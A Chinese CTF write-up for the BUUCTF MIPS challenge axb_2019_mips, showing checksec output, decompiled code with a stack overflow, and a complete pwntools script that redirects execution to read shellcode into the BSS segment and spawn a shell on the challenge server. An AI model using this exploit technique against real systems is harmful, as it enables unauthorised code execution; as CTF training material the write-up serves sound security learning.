解题所涉知识点:
泄露或修改内存数据:
- 堆地址:
- 栈地址:
- libc地址:
- BSS段地址:
劫持程序执行流程:MIPS_ROP
获得shell或flag:[[MIPS_Shellcode]] && [[MIPS劫持RA寄存器]]
题目类型:
MIPS_Pwn
相关知识点:
信息收集总结
题目信息:
┌──(kali㉿kali)-[~/…/Pwn/BUU/MIPS/axb_2019_mips]
└─$ file ./pwn2
./pwn2: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped
┌──(kali㉿kali)-[~/…/Pwn/BUU/MIPS/axb_2019_mips]
└─$ checksec --file=pwn2
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 82 Symbols No 0 3pwn2
libc版本:
wp借鉴:buuoj Pwn writeup 216-220-CSDN博客
程序运行回馈
┌──(kali㉿kali)-[~/…/Pwn/BUU/MIPS/axb_2019_mips]
└─$ qemu-mipsel -L ./ ./pwn2
Welcome to MIPS pwn!
What's your name:
brinmon
Hello!, brinmon
aaaaaaaaaaaaaaaaaaaaaaaa
核心伪代码分析:
存在利用的的代码:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf[24]; // [sp+18h] [+18h] BYREF
alarm(0x3Cu);
setbuf(stdin, 0);
setbuf(stdout, 0);
memset(buf, 0, 0x14u);
puts("Welcome to MIPS pwn!");
puts("What's your name: ");
read(0, buf, 0x14u);
printf("Hello!, %s", buf);
vuln();
return 0;
}
ssize_t vuln()
{
char buf[32]; // [sp+18h] [+18h] BYREF
return read(0, buf, 0x200u);
}
存在栈溢出
分析:

本地无法打通:

远程打通

攻击思路总结
本地无法打通不知道为什么,通过栈溢出劫持返回地址调用read函数,通过寄存器传参向bss段写入shellcode,之后再劫持返回地址跳转到bss段!
脚本:
import argparse
from pwn import *
from LibcSearcher import *
# Parse command-line arguments
parser = argparse.ArgumentParser(description='Exploit script.')
parser.add_argument('-r', action='store_true', help='Run exploit remotely.')
parser.add_argument('-d', action='store_true', help='Run exploit in debug mode.')
args = parser.parse_args()
pwnfile = './pwn2'
elf = ELF(pwnfile)
context(log_level='debug', arch=elf.arch, os='linux')
is_remote = args.r
is_debug = args.d
if is_remote:
sh = remote('node5.buuoj.cn', 29922)
else:
if is_debug:
sh = process(["qemu-mipsel", "-L", "./", "-g", "1234", pwnfile])
else:
sh = process(["qemu-mipsel", "-L", "./", pwnfile])
def mygdb():
if not is_remote and is_debug:
gdb.attach(sh, """target remote localhost:1234
b *0x400818
c
""") # brva 0xe93
mygdb()
bss = 0x410B70
text_read = 0x4007E0
sh.sendafter(b"What's your name: \n",b"brinmon")
shellcode = asm(shellcraft.mips.linux.sh(),arch='mips')
#ret2shellcode
payload = b'a'*(36-4)
#fp
payload += p32(bss + 0x200 - 0x40 + 0x28)
#调用read向bss段输入shellcode,然后ret到bss段
payload += p32(text_read)
sh.sendline(payload)
sleep(1)
payload = b'a'*(0x20+4)
#ra
payload += p32(bss + 0x200 + 0x28)+shellcode
sh.send(payload)
sh.interactive()










![[ComfyUI]太赞了!阿里妈妈发布升级版 Flux 图像修复模型,更强细节生成,更高融合度以及更大分辨率支持](https://img-blog.csdnimg.cn/img_convert/d75751f946039cbef1ac1c1b48830a98.png)






